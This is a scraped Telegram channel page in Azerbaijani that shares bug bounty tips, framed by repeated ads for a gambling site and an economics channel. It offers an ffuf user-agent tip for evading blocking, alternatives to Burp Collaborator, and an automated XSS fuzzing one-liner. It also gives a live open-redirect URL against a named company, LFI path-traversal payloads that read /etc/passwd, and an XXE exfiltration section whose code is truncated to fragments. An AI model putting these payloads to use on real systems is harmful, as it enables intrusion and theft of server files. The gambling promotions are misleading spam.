BugHunters

Əlaqə üçün: @tural_05 ?

Oynamaq üçün link- https://1wsyob.top

YouTube kanalımız https://youtube.com/@aviatorbaku555?si=CWVNUJzfy

Wip Kanal https://t.me/aviatorazevip_01 ?

Depositlərinizi M10 və ya Master kartla edin.

Qaydalar sabit mesajda

Last updated hace 1 año, 11 meses

? Qazananlar Bizi İzləyir!

?? Reklam Yerləşdirmək üçün Əlaqə:

m.me/eco.expert (facebook ilə)

??? Economics • Capitalism • Finance

✅ Facebook.com/eco.expert

✅ Instagram.com/eco.expert

✅ X.com/eco_expert_

✅ Linkedin.com/in/tipik-iqtisadçı-ekspert

Last updated hace 1 año, 2 meses



Bug Bounty Tip:

FFUF istifadə edərkən, "Fuzz Faster U Fool" kimi standart istifadəçi agenti bloklanır, buna görə də onu dəyişdirmək faydalıdır. Məsələn, belə bir istifadəçi agenti istifadə edə bilərsiniz:

\-H "User\-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36"

*🔖 Öz şəxsi kollaboratorunu yarat!*

Həmişə standart Burp Collaborator-dan istifadə etmə. Bir çox şirkət oastify.com (Burp Collaborator-un domeni) üzərindən gedən trafiki bloklayır. Bunun əvəzinə aşağıdakılardan istifadə edə bilərsən:

*⚡️webhook.site– Trafik izləmək üçün sadə və istifadəsi asan platforma.

⚡️ interactsh – ProjectDiscovery tərəfindən hazırlanmış açıq mənbəli alət.

⚡️*** privatecollaborator – GitHub-dan əldə edə biləcəyin özəl kollaborator qurmaq üçün vasitə.



500+ XSS reportu

100000$ Bounty 😮

🎯 Bug Bounty ilə maraqlanırsan? Bizə qoşul!

✅ Təcrübə və bilik mübadiləsi

✅ Hər kəs üçün açıq müzakirələr

Gəlin birlikdə inkişaf edək və Azərbaycanın bug bounty icmasını daha da gücləndirək! 🌟

🔗 Chat qrupuna qoşul: https://t.me/bughunteraz

Elə indi qoşul və icmanın bir hissəsi ol! 🚀

✅ Faydalı XSS OneLiner

1️⃣ Paramspider ilə URL-lərin toplanması:

paramspider \-d test.az

2️⃣ XSS zəifliyinin test edilməsi:

cat test.az.txt | egrep \-iv ".(jpg|jpeg|js|css|gif|tif|tiff|png|woff|woff2|ico|pdf|svg|txt)" | qsreplace '"><()'| tee combinedfuzz.json && cat combinedfuzz.json | while read host do ; do curl \-\-silent \-\-path\-as\-is \-\-insecure "$host" | grep \-qs "\"><()" && echo \-e "$host \033[91m Vullnerable \e[0m \n" || echo \-e "$host \033[92m OLMADI QAQA \e[0m \n"; done | tee test.txt



👀 Porsche Open Redirect https://shop.porsche.com/api/auth/login-callback?returnTo=https://[email protected] Reaksiya bildirməyi unutmayın⚡️ @bughuntersaz

*💻 Local File Inclusion (LFI) Exploit Nümunəsi 💲***

LFI zəifliyi ilə serverdən kritik faylları oxumaq mümkün ola bilər. Aşağıda bu zəifliyi sınaqdan keçirmək üçün istifadə edilən bir neçə payload nümunəsi var:

Accept: ../../../../.././../../../../etc/passwd{{

Accept: ../../../../.././../../../../etc/passwd{%0D

Accept: ../../../../.././../../../../etc/passwd{%0A

Accept: ../../../../.././../../../../etc/passwd{%00

Accept: ../../../../.././../../../../etc/passwd{%0D{{

Accept: ../../../../.././../../../../etc/passwd{%0A{{

Accept: ../../../../.././../../../../etc/passwd{%00{{

- Fayl yolu manipulyasiyası ilə (path traversal) serverin direktoriyalarında gəzmək mümkündür.

- Məqsəd, məsələn, /etc/passwd faylını oxuyaraq sistem istifadəçiləri haqqında məlumat əldə etməkdir.

- %0D, %0A, %00 kimi simvollar serverin parsing mexanizmini aldadaraq daha çox məlumat sızdırmaq üçün istifadə olunur.

🚨 XXE Exploit: SVG Faylı ilə Məlumat Sızması (Out-of-Band Metodu) 🚨

Bu nümunədə XXE zəifliyindən istifadə edərək serverdən məlumat sızdırmaq göstərilir. Aşağıdakı kod ilə serverin /etc/hostname faylındakı məlumatları hücumçunun serverinə göndərmək mümkündür:

```

]>

&b;

```

Əlaqə üçün: @tural_05 ?

Oynamaq üçün link- https://1wsyob.top

YouTube kanalımız https://youtube.com/@aviatorbaku555?si=CWVNUJzfy

Wip Kanal https://t.me/aviatorazevip_01 ?

Depositlərinizi M10 və ya Master kartla edin.

Qaydalar sabit mesajda

Last updated hace 1 año, 11 meses

? Qazananlar Bizi İzləyir!

?? Reklam Yerləşdirmək üçün Əlaqə:

m.me/eco.expert (facebook ilə)

??? Economics • Capitalism • Finance

✅ Facebook.com/eco.expert

✅ Instagram.com/eco.expert

✅ X.com/eco_expert_

✅ Linkedin.com/in/tipik-iqtisadçı-ekspert

Last updated hace 1 año, 2 meses